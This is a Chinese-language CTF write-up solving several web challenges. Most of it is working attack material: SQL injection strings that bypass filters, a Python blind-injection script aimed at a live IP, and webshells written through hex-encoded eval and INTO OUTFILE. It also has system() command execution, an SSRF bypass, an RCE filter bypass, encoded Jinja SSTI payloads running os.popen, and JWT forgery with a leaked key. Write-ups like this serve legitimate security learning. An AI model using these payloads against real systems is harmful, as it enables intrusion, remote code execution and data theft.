web
签个到吧

1
|
/l23evel4.php?password=%0a2025
|


这里很狗,一开始没给参数,后面给了参数identity,且在UA头伪造

进入路由后,按照 order 数组中的顺序来重新排列字符数组 a 中的字符,然后将这些字符连接成一个字符串—W3lC0E_CtF
最后打马
1
|
echo '<?=eval(hex2bin("6576616c28245f504f53545b22636d64225d293b"))?>' > 1.php #字符解码是$_POST["cmd"];
|

ezsql1.0
考点其实就是双写绕过select,/**/绕过空格
此题竟然是双写绕过select,我怎么说盲注的时候select database()可以,其它不行。由于替换了select,一度让我以为过滤了union
,不可以打联合注入。结果复现的时候发现可以打
联合注入
1
|
id=-1/**/union/**/seselectlect/**/1,2,load_file('/var/www/html/index.php')#复现完后尝试读了下源码
|
1
|
id=-1/**/union/**/seselectlect/**/1,2,group_concat(schema_name)/**/from/**/information_schema.schemata
|
1
|
id=-1/**/union/**/seselectlect/**/1,2,group_concat(table_name)/**/FRom/**/infOrmation_schema.tables/**/Where/**/table_schema='xuanyuanCTF'
|
1
|
id=-1/**/union/**/seselectlect/**/1,2,group_concat(table_name)/**/FRom/**/infOrmation_schema.tables/**/Where/**/table_schema='xuanyuanCTF'
|
1
|
id=-1/**/union/**/seselectlect/**/1,2,group_concat(id,title,content)%09from%09xuanyuanCTF.info
|

布尔盲注
这里空格绕过倒是简单,一试就出来了。现在将题目重新推一遍
首先试一下,数字型,布尔盲注和时间盲注都可以打,差不多,这里就打布尔盲注吧
1
2
3
|
id=1/**/and/**/1=1 #有回显
id=1/**/and/**/1>1 #无回显
id=1/**/and/**/1>1select #发现这个都有回显,那说明select被替换成空了,这个语句测试是否关键词被替换,是否要双写绕很好
|

然后就是手动测试
1
|
id=1/**/and/**/Ord(mid((select/**/database()),1,1))>97 #有回显,所以当时我以为select没waf掉,结果没想到是替换掉了,然后database()还是可以执行命令
|
1
|
id=1/**/and/**/Ord(mid((seselectlect/**/group_concat(table_name)/**/FRom/**/infOrmation_schema.tables/**/Where/**/table_schema=database()),1,1))>97 #有回显,到此可以开始写代码了
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
import requests
base_url = "http://27.25.151.26:30530"
result = ""
i = 0
while True:
i += 1
head = 32
tail = 127
while head < tail:
mid = (head + tail) // 2 # 使用整数除法
# 根据需要切换payload
payload="load_file('/var/www/html/index.php')" #读源码
#payload='seselectlect/**/group_concat(schema_name)/**/from/**/information_schema.schemata'
#payload='select/**/database()'
#payload = "seselectlect/**/group_concat(table_name)/**/FRom/**/infOrmation_schema.tables/**/Where/**/table_schema='xuanyuanCTF'"
#payload = "seselectlect%09group_concat(column_name)%09FRom%09infOrmation_schema.columns%09Where%09table_name%09like%09'info'"
#payload = "seselectlect%09group_concat(id,title,content)%09from%09xuanyuanCTF.info"
# 构造正确的URL字符串(注意去掉了末尾逗号)
current_url = f"{base_url}?id=1/**/and/**/Ord(mid(({payload}),{i},1))>{mid}"
r = requests.get(url=current_url)
if 'admin' in r.text:
head = mid + 1
else:
tail = mid
result += chr(head)
print(f"[+] 当前结果: {result}")
|
这里默认数据库是ctf,但是flag在xuanyuanCTF,所以要指定数据库,跑出来是
1
|
1F1AGZmxhZ3vmrKLov47mnaXliLDovanovpXmna99 #取ZmxhZ3vmrKLov47mnaXliLDovanovpXmna99解码是flag{欢迎来到轩辕杯}
|
这里还学到了读源码,读源码的代码基本不好被过滤,相当不错
1
|
<?php include('connect.php'); $input = $_GET['id'] ?? ''; $result_html = ''; if (strpos($input, ' ') !== false) { $result_html = "<p class='error'> hacker</p>"; } else if ($input !== '') { $filtered_input = preg_replace('/select/i', '', $input); $sql = "SELECT id, username, password FROM users WHERE id = $filtered_input"; $query = @$conn->query($sql); if ($query && $query->num_rows > 0) { $row = $query->fetch_assoc();
|
果然,空格被过滤,select被替换为空格
打一句话木马
看列
1
|
id=1/**/order/**/by/**/3
|
然后打马
1
|
id=-1/**/union/**/seselectlect/**/1,2,'<?=eval($_REQUEST[1]);?>'into/**/outfile/**/'/var/www/html/1.php'
|
post执行,ls /发现没有东西,那就../../,看到一个db.sql,直接读发现flag
1
2
|
1=system('ls ../../');
1=system('cat ../../db.sql');
|

这里主要是学到了盲注读源码,这样以后方便多了,也学到了关键词被替换测试的方法
ezjs
1
2
3
4
5
6
7
8
9
10
|
fetch('getflag.php', {
method: 'POST',
headers: {
'Content-Type': 'application/x-www-form-urlencoded',
},
body: 'score=100000000000'
})
.then(response => response.text())
.then(data => alert("Flag: " + data))
.catch(error => console.error('错误:', error));
|

ezssrf1.0
考parse_url函数特性
利用parse_url的解析特性:当URL格式为http:path(无斜杠或双斜杠)时,parse_url不会解析出host,导致$x['host']为null
1
|
url=http:/127.0.0.1/flag
|
1
|
url=http:/127.0.0.1/FFFFF11111AAAAAggggg.php
|
ezrce
\绕过in_array检测
反斜杠绕过in_array检测执行命令
1
|
post:new=\system&star=cat /flag
|
readgzfile读取文件
函数用于输出一个 .gz 文件的内容,但是对于非 gzip 格式的文件,直接读取内容(配合路径穿越不要太爽)

ezflask
fuzz一下,主要lipsum,cycler,点和一些关键词被过滤了,那就用get_flashed_messages,点过滤用[],关键词就分号
1
2
|
{{get_flashed_messages["__globals__"]["o""s"]["pop"+"en"]("ls /")["re""ad"]
()}}
|
1
2
|
{{get_flashed_messages["__globals__"]["o""s"]["pop"+"en"]("tac /f???")["re""ad"]
()}}
|
手动构造,有点问题,第一个payload可以跑,第二个跑不了??仔细一看,原来是命令被替换为空,那又引号绕过
1
2
|
{{get_flashed_messages["__globals__"]["o""s"]["pop"+"en"]("t""ac /f???")["re""ad"]
()}}
|

其实这里还要很多可以用
1
2
3
4
5
6
|
{{joiner["__init__"]["__globals__"]["o""s"]["pop"+"en"]("t""ac /f???")["re""ad"]
()}}
{{namespace["__init__"]["__globals__"]["o""s"]["pop"+"en"]("t""ac /f???")["re""ad"]
()}}
{{url_for["__globals__"]["o""s"]["pop"+"en"]("t""ac /f???")["re""ad"]
()}}
|
这题可以直接fenjin跑
1
|
python -m fenjing crack --url http://27.25.151.26:30716/ --detect-mode fast --inputs name --method GET
|

我尝试造一个可以绕过差不多大部分的万能payload,这个舍弃了lipsum与cycler这中常用的函数,而且编码绕过了下划线与点,除非它过滤了引号或者数字或者/
1
|
原型:{{joiner.__init__.__globals__.os.popen('ls /').read()}}
|
1
2
3
|
{{joiner["\x5f\x5f\x69\x6e\x69\x74\x5f\x5f"]["\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f"]["\x6f\x73"]["\x70\x6f\x70\x65\x6e"]("ls /")["\x72\x65\x61\x64"]()}}
{{joiner["\x5f\x5f\x69\x6e\x69\x74\x5f\x5f"]["\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f"]["\x6f\x73"]["\x70\x6f\x70\x65\x6e"]("t""ac /f*")["\x72\x65\x61\x64"]()}}
|
ez_web
非预期:文件穿越读取proc/1/environ
看注释密码123456789,账号fly233登入
发现一个参数可以进行文件读取


配合目录穿越最后发现flag在proc/1/environ里
条件竞争
/app/app.py读源码(可以bp抓包,或者禁用js,不然一下就跳转走了)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
|
from flask import Flask, render_template, request, redirect, url_for, make_response, jsonify
import os
import re
import jwt
app = Flask(__name__, template_folder='templates') # 创建 Flask 应用并指定模板文件夹
app.config['TEMPLATES_AUTO_RELOAD'] = True # 启用模板自动重载功能
SECRET_KEY = os.getenv('JWT_KEY') # 从环境变量中获取 JWT 密钥
book_dir = 'books' # 设置书籍存储目录
users = {'fly233': '123456789'} # 用户数据字典(测试用)
# 生成 JWT 令牌函数
def generate_token(username):
# 构建载荷,包含用户名
payload = {
'username': username
}
# 使用 HMAC-SHA256 算法和密钥对载荷进行编码,生成令牌
token = jwt.encode(payload, SECRET_KEY, algorithm='HS256')
return token
# 解码 JWT 令牌函数
def decode_token(token):
try:
# 尝试使用密钥和 HMAC-SHA256 算法解码令牌
payload = jwt.decode(token, SECRET_KEY, algorithms=['HS256'])
return payload
except jwt.ExpiredSignatureError:
# 如果令牌过期,返回 None
return None
except jwt.InvalidTokenError:
# 如果令牌无效,返回 None
return None
# 主页路由
@app.route('/')
def index():
token = request.cookies.get('token') # 从请求的 cookie 中获取令牌
if not token: # 如果没有令牌,重定向到登录页面
return redirect('/login')
payload = decode_token(token) # 对令牌进行解码
if not payload: # 如果解码失败,重定向到登录页面
return redirect('/login')
username = payload['username'] # 从载荷中获取用户名
# 获取书籍目录下所有以 .txt 结尾的文件名
books = [f for f in os.listdir(book_dir) if f.endswith('.txt')]
# 渲染主页模板,传入用户名和书籍列表
return render_template('./index.html', username=username, books=books)
# 登录路由
@app.route('/login', methods=['GET', 'POST'])
def login():
if request.method == 'GET': # 如果是 GET 请求
# 渲染登录页面模板
return render_template('./login.html')
elif request.method == 'POST': # 如果是 POST 请求
username = request.form.get('username') # 从表单获取用户名
password = request.form.get('password') # 从表单获取密码
# 验证用户名和密码是否匹配
if username in users and users[username] == password:
token = generate_token(username) # 生成令牌
# 创建响应对象,返回成功消息
response = make_response(jsonify({
'message': 'success'
}), 200)
# 将令牌设置为 cookie,仅 HTTP 可访问,路径为根目录
response.set_cookie('token', token, httponly=True, path='/')
return response
else:
# 返回错误消息,用户名或密码错误
return {'message': 'Invalid username or password'}
# 读取书籍路由
@app.route('/read', methods=['POST'])
def read_book():
token = request.cookies.get('token') # 从请求的 cookie 中获取令牌
if not token: # 如果没有令牌,重定向到登录页面
return redirect('/login')
payload = decode_token(token) # 对令牌进行解码
if not payload: # 如果解码失败,重定向到登录页面
return redirect('/login')
book_path = request.form.get('book_path') # 从表单获取书籍路径
full_path = os.path.join(book_dir, book_path) # 构造完整路径
try:
# 打开并读取书籍文件内容
with open(full_path, 'r', encoding='utf-8') as file:
content = file.read()
# 渲染阅读页面模板,传入书籍内容
return render_template('reading.html', content=content)
except FileNotFoundError:
# 如果文件不存在,返回 404 错误
return "文件未找到", 404
except Exception as e:
# 捕获其他异常,返回 500 错误
return f"发生错误: {str(e)}", 500
# 上传书籍路由
@app.route('/upload', methods=['GET', 'POST'])
def upload():
token = request.cookies.get('token') # 从请求的 cookie 中获取令牌
if not token: # 如果没有令牌,重定向到登录页面
return redirect('/login')
payload = decode_token(token) # 对令牌进行解码
if not payload: # 如果解码失败,重定向到登录页面
return redirect('/login')
if request.method == 'GET': # 如果是 GET 请求
# 渲染上传页面模板
return render_template('./upload.html')
# 检查当前用户是否为管理员
if payload.get('username') != 'admin':
# 如果不是管理员,返回脚本提示权限不足,并重定向到主页
return """
<script>
alert('只有管理员才有添加图书的权限');
window.location.href = '/';
</script>
"""
file = request.files['file'] # 从请求中获取上传的文件
if file: # 如果文件存在
book_path = request.form.get('book_path') # 获取书籍路径
file_path = os.path.join(book_path, file.filename) # 构造文件保存路径
if not os.path.exists(book_path): # 如果指定路径不存在
# 返回 400 错误,文件夹不存在
return "文件夹不存在", 400
file.save(file_path) # 保存文件
# 打开并读取文件内容
with open(file_path, 'r', encoding='utf-8') as f:
content = f.read()
# 定义敏感字符模式
pattern = r'[{}<>_%]'
# 检查内容中是否包含敏感字符
if re.search(pattern, content):
os.remove(file_path) # 删除文件
# 返回脚本提示检测到 SSTI 攻击,并重定向到主页
return """
<script>
alert('SSTI,想的美!');
window.location.href = '/';
</script>
"""
# 重定向到主页
return redirect(url_for('index'))
# 如果没有选择文件,返回 400 错误
return "未选择文件", 400
|
1
|
这里注入点显然只有read的render_template,但是这里过滤了{显然是绕不过去的,但是观察到upload路由有个os.remove,有上传文件有用删除文件,显然就是打条件竞争,我们上传reading.html文件,对/app/templates/reading.html进行覆盖,然后利用条件竞争在html被删掉之前去读取/read的返回值
|
但是上传文件要admin身份,显然是伪造token,读/proc/self/environ得到JWT_KEY=th1s_1s_k3y

read与upload路由如下


然后两个一直发包配置如下。

然后就是查看read的结果拿flag

至于为什么一定要覆盖reading.html可以问问ai,简单来说就是,不覆盖内容虽然会传进reading.html,但是html
中可能会被自动转义成文本,所以要直接覆盖